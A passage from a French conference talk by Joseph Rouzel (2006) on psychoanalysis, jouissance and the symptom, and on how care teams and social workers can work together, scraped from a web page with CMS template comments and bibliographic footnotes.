paru en 1975. Je résume la thèse de Leclaire : nous portons tous en nous un enfant terrible et merveilleux et la vie n’est possible qu’au prix du meurtre permanent de cet Enfant-là. Cet Enfant-là qu’on peut alors taxer du concept que Freud forgera un peu plus tard : l’infantile. Ce que Lacan dans son vocabulaire nomme quant à lui : la jouissance. Voilà donc la visée commune au travail social et au travail thérapeutique : le traitement de cet Enfant merveilleux, le traitement jamais achevé de cet Enfant de la jouissance. La jouissance est produite par quelque chose d’un peu particulier, présent dans le corps des êtres humains, à savoir l’appareillage d’un organisme biologiquement animal aux lois du langage. Cet appareillage qui fait le fond de toute éducation, produit un corps où justement cet appareillage repose sur un impossible : entre corps biologique et corps de langage, ça ne s’articule pas bien, ça cloche là aussi. Puisque l’appareillage à ce que Freud nomme « 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>spracheapparat</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 » (appareil-à-parler) est déterminé par l’introduction d’un manque radical dans le corps de l’homme, une castration, - tel est le gros mot qu’emploient les psychanalystes -, une castration de la jouissance de vie présente dans le corps humain. C’est cet appareillage que Freud nomme « sexuel ». Se souvenir ici que sexuel a la même origine que « section ». Le sexuel, c’est bien le lieu du corps où ça coupe, où ça rate, où ça foire. Je vous renvoi ici aux travaux pratiques domestiques, vous m’en direz des nouvelles. « Le sexuel, ça concerne la jouissance du corps », écrit Freud dans ses conférences de 1917 d’
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Introduction à la psychanalyse</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
. Mais qu’est-ce que veut un corps finalement ? ça veut jouir. Lacan dit la même chose à sa façon : « Un corps ; c’est ce qui sert à la jouissance ». Or ce corps, du fait de l’appareillage au langage, de l’« apparolage », est empêché de jouir. La jouissance est impossible pour « les trumains » du fait qu’ils parlent. Ce pourquoi Lacan les nomment « parlêtres », êtres parlants, ce qui est proprement un pléonasme, puisqu’il ne saurait y avait d’être sans la parole. Non seulement la jouissance impossible pour l’être parlant, mais de plus elle interdite. Car c’est ainsi que se transmet de génération en génération l’impossible, sous le signe de l’inter-dit, ce qui se dit entre les corps et qui fait barrage à la jouissance. Pensez à cet interdit structural qu’est l’interdit de l’inceste : c’est ce qui s’inter-dit entre le corps de la mère et le corps de l’enfant. Cette coupure produit un corps maternel mythique qui, s’il existait, ferait sauter l’impossible et rendrait alors possible l’accès à la jouissance. C’est un vieux rêve, mais ce serait purement et simplement la mort de l’espèce humaine. Là encore on retrouve l’impossible comme fondement de l’humaine condition. D’où toute une série de stratégies chez chaque sujet pour faire avec cet impossible. C’est là que l’on peut loger les manifestations de l’inconscient : les actes manqués, les lapsus, les oublis, les passages à l’acte, les symptômes, les rêves, les fantasmes… comme autant de tentatives de jouir malgré tout, malgré l’impossible. Mais évidemment ça ne marche pas. Ça coagule dans le corps, ça cherche un passage dans les structures de représentation psychique, ça subvertit les lois sociales et les lois du langage… Le symptôme est une tentative de gommer ce qui cloche dans la structure du sujet, à savoir que l’appareillage au langage, ça le divise. Comme a dit un jour une de mes patientes : j’ai beau parler, c’est jamais ça ! Ce « c’est jamais ça », cet impossible à dire, chacun se le coltine. Et le symptôme est une des façons de faire avec. Le symptôme c’est ce qui tombe ensemble, étymologiquement, d’un coté ce noyau de réel et de l’autre le langage, c’est à dire la confrontation aux lois de l’Autre. Mais ça tombe à coté, ça tombe dans le corps, ça tente de jouir du corps, ça cherche des formes dans la langage, ça cherche à se transformer toute cette énergie pulsionnelle inconsciente, et c’est muet. D’où l’invention de Freud suivi en cela par les thérapeutes de tous poils, le symptôme, il ne faut la le faire taire, il s’agit de le faire parler, sachant que le noyau dur du symptôme, le point de réel et d’impossible qu’il enchâsse est indicible, mais la parole et ses différents prolongements symboliques, comme la création artistique, lui font un bord à ce réel impossible. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Dans les équipes de soins et de travail social ceux que l’on reçoit sont affligés par un excès de symptôme, en gros ça dérange surtout leur entourage, et ça finit par les déranger. Le traitement de l’impossible que constitue le symptôme peut s’avérer insupportable pour ceux que côtoie le sujet. Chez les enfants, le symptôme met en scène l’impossible fiché au sein de l’espace parental. Non pas qu’il y aurait je ne sais quel dysfonctionnement à réparer, mais parce que de structure, là encore, il y a de l’impossible dans le rapport sexuel entre un homme et une femme, un père et une mère.
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote8sym" href="#sdfootnote8anc">8</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Soit l’enfant prend la place de l’objet qui pourrait faire jouir la mère et il s’y épuise ; soit il refuse cette place et se bat comme un lion pour faire objection à la jouissance maternelle. Dans les deux cas il en est prisonnier. Et c’est en ce point d’impossible qu’interviennent et les soignants et les travailleurs du social, lorsque ces stratégies pour contourner l’impossible font trop de foin, que ce soit en famille, à l’école ou dans l’espace de socialité en général. Mais attention le symptôme, comme production de l’Enfant dont parle Freud, prend aussi les habits du jour, il se travesti dans la mode. Jadis, du temps de Charcot, la grande hystérie, aujourd’hui l’hyperactivité. Le symptôme, selon la lecture socioculturelle qui en est faite, présente une traduction dans le discours dominant de ces manifestations, à la base subjectives. C’est là qu’on tente de passer à l’objectivité, de faire des catégories, de classer, et comme à chaque fois qu’on prétend classer, il y a des incasables. Sur la relativité des constructions culturelles liées au symptôme, je renvoie au bel ouvrage signé de Catherine Clément et Sudhir Kakar, 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>La folle et le saint</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
. Au même moment de l’histoire, au début du XX é siècle, à deux endroits éloignés de la planète de 8000 Km, deux sujets présentent le même tableau clinique, Madeleine Lebouc en France et Ramakrishna en Inde. Tous deux ont des élans mystiques, vivent retirés dans un monde étrange et étranger, mangent peu, semblent évaporés, ravis, raptés par le haut vers des êtres divins invisibles qui peuplent la sphère céleste. C’est pourquoi Madeleine, par exemple, marche en permanence sur la pointe des pieds, en élévation constante etc. Madeleine sera prise en charge chez le professeur Janet au titre d’un épinglage de sa folie qui dérange sérieusement son entourage. Ramakrishna sera lui accueilli dans le temple de Kali et deviendra un des grands sages modernes. Pour ouvrir à une réflexion sur le symptôme sur le plan psychique et sur le plan social, il faut frapper ferme dès le départ : la structure n’est pas le sujet. Le sujet habite la structure. Il ne faut pas confondre la maison et son habitant, même si ladite maison est produite à partir de formes et de topologies non-ordinaires, que l’on peut estimer, surtout dans notre culture très scientiste, comme « pathologiques »
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote9sym" href="#sdfootnote9anc">9</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Que signifie alors le traitement de la jouissance, cette visée convergente que dégage Freud dans ces deux pratiques sociales, que sont le travail social et le travail thérapeutique? Que signifie traiter l’Enfant terrible et merveilleux dans ces deux champs d’intervention ? Là tout en distinguant les champs d’intervention, on peut dégager des invariants. Ce travail porte évidemment d’abord, en tenant compte du dispositif et des outils dont on… dispose, thérapeutique ou social, sur l’entame de la jouissance de l’Enfant. Travail sur les limites, la différence des places, la différence des sexes etc Donc travail sur la castration. Dans le travail social ce travail se réalise à partir de ce qui fait obstacle à la jouissance du fait du vivre ensemble. C’est dans la confrontation à cette loi du vivre ensemble (qui englobe autant ce qu’on appelle la Loi, qu’elle soit pénale, civile, coutumière, que les lois de la parole et du vivre ensemble etc) Dans le travail thérapeutique, il s’agit de la confrontation à une loi plus radicale, plus primaire si l’on veut. La loi symbolique qui se soutient de l’impossible. La visée de tout travail thérapeutique inspiré de la psychanalyse pose en ligne d’horizon la confrontation au manque, à l’incomplétude, au manque-à-être et à la castration comme disait Lacan. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Le deuxième point que j’aimerais soulever et qui découle du premier, concerne la demande. Si l’on pose comme axiome de toute intervention sociale, comme de toute intervention psychique, qu’il n’est de clinique que du sujet, prendre au sérieux cette assertion implique un travail sur la demande de soin ou d’aide sociale. Si le travail sur la jouissance porte sur la façon dont un sujet s’inscrit dans le rapport à l’Autre, c’est donc par les voies du langage qu’il s’agit de produire cette analyse. Non seulement pour entendre ce que demande un sujet et vérifier qu’il demande à la bonne adresse, mais encore parce que ce travail préalable à toute forme de prise en charge, produit déjà de fait un certain traitement de la jouissance. Les travailleurs sociaux vont articuler ce travail autour des objets de la réalité sociale : trouver un logement, un travail, une formation, des aides financières, et pourquoi pas des soins etc soutenu en cela par des droits qu’ont pu dégager les luttes sociales. Là je dirai que dans ce champ la difficulté est de ne pas se dérober aux demandes légitimes des sujets, sans leur clore le bec avec l’illusion que les objets de la réalité sociale puissent en quelque sorte, les combler. Répondre à la demande dans le champ du travail social consiste à soutenir un usager, comme on dit, dans une élaboration subjective autour des objets qu’il estime lui manquer. Il s’agit donc tout à la fois de répondre à la demande d’objets sans ignorer le sujet. Du point de vue du travail thérapeutique, les objets de la réalité sociale restent à la porte, on travaille sur les formations de l’inconscient, les rêves, les symptômes, les fantasmes, autre travail d’élaboration du sujet dans ses signifiants-maîtres, dans ses mots-phares, ses représentations psychiques de base. Dans le champ du travail social le point de butée sera marqué par le fait qu’on ne peut tout avoir, qu’aucun objet au monde ne suffit en soi à combler le manque ; et sur le plan psychique, c’est au manque-à-être que le sujet est confronté. Manque-à-avoir et maque-à-être se conjuguent ici pour soutenir un sujet dans la confrontation à l’incomplétude. Dans un moment de la socioculture tel que celui que nous vivons, où la structure de discours du néolibéralisme fait du monde un vaste supermarché des biens, la question est d’autant plus difficile à soutenir. D’où l’impression - et ce n’est pas qu’une impression -, des travailleurs sociaux, comme des psy, de ramer à contre-courant. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Voilà donc des invariants que travailleurs sociaux et soignants peuvent partager sans confusion des places, ni des genres. Mais que faire alors pour travailler malgré tout ensemble ? Première réponse : ensemble ne signifie pas confondus. Ensemble signifie que réalité sociale et réalité psychique sont distingués et que les intervenants desdits champs sont, si j’ose dire, tout aussi distingués. Qu’est-ce qui peut alors faire lien entre eux ? La réponse est logique, si l’on reste dans le domaine binaire : le travail social face aux soins, ça tourne vite au duel. Les effets d’une position en miroir débouchant fatalement sur une prolifération de la haine et de l’agressivité. On ne peut s’en sortir que par le tiers. Le tiers, si je reprends ce que j’ai soutenu à partir de Freud, c’est la visée « comme-une » au travail social et au travail thérapeutique : le traitement de la jouissance, et sur le plan social et sur le plan psychique. Pas la peine de se bouffer le nez, il y a du pain sur la planche pour tout le monde. Premier type de réponse donc : maintenir la différence des places. Ce qui a pour effet certain de traiter chez les professionnels la propension comme chez tout un chacun, à la jouissance. Pas question de soutenir, comme certains l’ont pu faire, jusqu’à une époque récente, que tout est dans tout et réciproquement et qu’on fait tous la même chose. Souvenons-nous qu’un journal fasciste de la France de Vichy titrait « Je suis partout » , mise en œuvre, avec toutes les conséquences que cela comporte d’un concept totalitaire, s’il en est. Non, on ne saurait être partout, on est où l’on est et pas ailleurs ! </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Deuxième réponse pour éviter face à la confrontation à l’impossible introduite par la confrontation à la différence des places de tenter de s’en débarrasser en le refilant à l’autre : c’est les travailleurs sociaux qui ne comprennent rien au travail thérapeutique ; ou l’autre versant de la même rengaine: les thérapeutes et leur jargon, de toute façon, on n’y comprend rien, il sont débranchés des questions sociales etc. Vous connaissez la ritournelle, puisque si j’ai bien compris c’est de là qu’est née l’idée de cette journée de réflexion, l’impossible transparence entre soins et travail social. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Alors comment faire ? Comment faire jaillir, à partir de cet impossible radical, des possibles, des ponts, des passerelles, des forum, des espaces de dire, des lieux de confrontation ? Comment se tenir ensemble tout en étant distincts ? Comment faire pour ne pas tomber soit dans le duel, soin contre travail social (et parfois tout contre !) ou diffracter des sous groupes , le tenants de la psychanalyse contre ceux des neurosciences etc. Ou encore jouer l’unité imaginaire interne contre l’externe : tous unis à l’hôpital contre tel autre dispositif. On sait que les groupes s’unissent plus dans la haine, donc dans ce qu’ils taisent, que ce qu’ils disent. 
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote10sym" href="#sdfootnote10anc">10</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Il me semble que la réponse est du côté de ce tiers qu’autorise la parole en son théâtre. Car la parole à la fois nous sépare et nous réunit. C’est bien le paradoxe par excellence du symbole : 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>tesserra</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, morceau de poterie en son origine que les familles grecques se partageaient pour marquer leur alliance. Une journée comme celle qui nous a réuni à Albi début septembre, a ceci d’exemplaire qu’elle ne cherche pas à produire un mixte, un montage, une articulation impossible, une sorte de tarasque, licorne ou de sphynge où s’emmêleraient les pinceaux soin et travail social, au contraire en soutenant un espace de dire où l’expérience de chacun s’inscrit dans la parole dont il peut la soutenir, ça produit peut-être pas de l’articulation, mais ça fait lien. Ça copule pas , mai ça favorise la rencontre. Du coup peuvent s’ouvrir des questions tierces, au-delà de la confrontation du deux. Qu’est-ce qui nous tient ensemble ? On peut parler projet, le décliner sous toutes ses formes (projet institutionnel, d’équipe, personnalisé…) et vérifier comment chacun, de sa place, s’y inscrit. Plus largement on peut se dire que ce qui nous tient ensemble, c’est qu’on se parle. « On tient les bœufs avec un joug ; explique un juriste du XVII e nommé Choiseul, les hommes on les tient avec de la parole ». Voilà le questionnement sur lequel j’aimerai déboucher : quels sont les lieux où dans le service, à l’hôpital, dans la région, les thérapeutes et les travailleurs se retrouvent ensemble pour se parler de ce qu’ils font? Attention je ne dis pas forcément pour se parler des usagers, parfois bien usagés jusqu’à la corde, pris qu’ils sont dans ces machinations de transparence, dans des déplacements incessants, dans ces paroles et ces décisions trop souvent tenues dans leur dos. Trop fréquemment on pense qu’il suffirait de se parler d’un usager pour que les différentes facettes de la prise en charge fassent ensemble et fabriquent un patchwork, avec l’illusion au bout du compte qu’on va enfin comprendre ce qui se passe chez lui. Cet usager, il s’agirait d’en faire le tour, de le saisir comme une totalité, dans « sa globalité » précise-t-on dans le jargon, oubliant au passage cet impossible radical de la transparence de l’être dit humain. Le risque d’un partenariat aussi imaginaire, vous le savez bien, dans cette tentative impossible de «
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i> glasnost </i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
» généralisée , est de réifier un peu plus le sujet, de parler et d’agir derrière son dos, provoquant un peu plus d’aliénation, un peu plus de souffrance. C’est ce que signifie à l’origine le terme de partenariat. Dans l’argot des truands, le partenariat c’est la part du butin que chacun reçoit lors du partage des recettes d’un mauvais coup. Ce terme, fort à la mode dans notre secteur, vient en droite ligne d’un mot de l’ancien français : « parçon » qui désigne à la fois le butin et le partage. C’est tout benef ! Il faudrait se demander ce qu’implique le fait de bavasser ainsi dans le dos des gens et ce que ça produit : généralement le pire. Se méfier du partenariat, pour en faire bon usage, au bon endroit : conserver des zones d’opacité. Sachant que dans le réseau de partenaires, dont le soin et le travail social ne sont que deux sommets émergeant parmi d’autres, dans un ensemble complexe que qu’on peut nommer : le social (comme on dit le bâtiment !), c’est d’abord des usagers qui y circulent qu’il s’agit de tenir compte. Comment en tenir compte si ce n’est en leur laissant la parole ? </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Donc je ne parle pas de partenariat, je parle de lieux où chacun puisse soutenir en paroles ses actes, où chacun puisse prendre acte de ce qu’il agit et de ce qui l’agit. Je parle donc de confrontation entre les équipes de soin et les travailleurs sociaux. Pas pour faire du semblable, pas pour faire du même, pour maintenir justement de l’écart, de la différence, pour mettre au travail au cœur de ces pratiques, l’impossible. Pour se le coltiner. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Joseph Rouzel, Montpellier, 17 août 2006</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote1anc" href="#sdfootnote1sym">1</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Conférence tenue à Albi le 5 septembre 2006 à l’invitation de La Fondation du Bon Sauveur (tout un programme !) dans le cadre d’une journée de pédopsychiatrie. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote2anc" href="#sdfootnote2sym">2</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Leonard Euler , mathématicien suisse (Bâle, 1707 - Saint-Pétersbourg, 1783). Dans 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Introduction à l'analyse infinitésimale</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 (1748), Euler traite de l'étude générale des fonctions et met en évidence pour la première fois les liens entre fonctions exponentielles et fonctions circulaires.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote3anc" href="#sdfootnote3sym">3</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Cf. le bel ouvrage de Lucien Israël, 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Boiter n’est pas pécher</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, Denoël, 1989. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote4anc" href="#sdfootnote4sym">4</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 On trouvera mon commentaire pas à pas de cette préface dans l’ouvrage collectif 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Que serait un travail social qui ne serait ni théologique, ni politique ?</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
 Éditions de l’Association Lacanienne Internationale, Joseph Rouzel , « Psychanalyse et éducation spécialisée », p. 129-147. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote5anc" href="#sdfootnote5sym">5</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 August Aïchhorn, 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Jeunes en souffrance</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, préface de Sigmund Freud, Editions du Champ Social, 2005 (2eme édition) </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote6anc" href="#sdfootnote6sym">6</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Sigmund Freud, « L’analyse avec fin et l’analyse sans fin » in 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Résultats, idées, problèmes II</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, PUF, 1985.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote7anc" href="#sdfootnote7sym">7</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Richard Hellbrunn
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>, A poings nommés. La violence à bras le corps</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, érès, 2003.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote8anc" href="#sdfootnote8sym">8</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Sur cette question de l’enfant metteur en scène du symptôme parental, voir « Note sur l’enfant » de Jacques Lacan, in 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Autres Ecrits</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, Seuil, 2001.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote9anc" href="#sdfootnote9sym">9</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Sur cette question voir l’ouvrage, classique maintenant, de Georges Canguilhem, 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Le normal et le pathologique</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, PUF, 1999. En effet : « l’état pathologique peut être dit normal, sans absurdité, dans la mesure où il exprime un rapport à la normativité de la vie. »</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
     
                        <a name="sdfootnote10anc" href="#sdfootnote10sym">10</a>
        
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 Sur cette question voir Daniel Sibony, 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Le groupe inconscient. Le lien et la peur</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, Christian Bourgois, 1980. </p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
